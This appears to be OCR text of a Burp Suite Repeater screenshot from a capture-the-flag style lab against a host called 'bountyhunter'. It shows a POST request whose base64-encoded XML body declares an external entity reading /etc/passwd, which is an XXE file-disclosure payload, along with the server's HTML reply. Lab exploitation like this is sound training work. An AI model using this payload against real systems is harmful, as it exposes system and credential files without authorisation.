 1 2 3 HOME 9.7G CPU 77.66% MEM 1.2G/1.9G (64%) LOCAL IP 127.0.1.1 Tue 30.11.2021 11:42:03 leo
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://bountyhunter ?
Request
Pretty Raw \n Actions
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: bountyhunter
3 Content-Length: 297
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://bountyhunter
9 Referer: http://bountyhunter/log_submit.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIHJlcGxhY2UgWzwhRU5USVRZI
GVudCBTWVNURU0gImZpbGU6Ly8vZXRjL3Bhc3N3ZCI%2BIF0%2BCjxidWdyZXBvcnQ%2BCiAgPHRpdGxlPiAxIDwvdGl0bGU%
2BCiAgPGN3ZT4gMiA8L2N3ZT4KICA8Y3Zzcz4gMzwvY3Zzcz4KICA8cmV3YXJkPiA0IDwvcmV3YXJkPgo8L2J1Z3JlcG9ydD4
K
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Nov 2021 10:41:40 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 259
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
1
</td>
14 </tr>
15 <tr>
16 <td>
CWE:
</td>
17 <td>
2
</td>
18 </tr>
19 <tr>
20 <td>
Score:
</td>
21 <td>
3
</td>
22 </tr>
23 <tr>
24 <td>
Reward:
</td>
25 <td>
4
</td>
26 </tr>
27 </table>
28
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 450 bytes | 53 millis